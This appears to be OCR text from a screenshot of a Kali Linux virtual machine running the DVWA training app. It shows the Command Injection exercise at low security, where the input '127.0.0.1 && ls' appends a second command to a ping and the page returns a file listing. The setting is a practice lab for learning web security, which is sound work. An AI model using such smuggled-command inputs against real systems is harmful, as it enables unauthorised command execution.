 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
Home
kali-linux-2023.1-vmware-a...
1 2 3 4
12:59
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.025/0.030/0.045/0.008 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.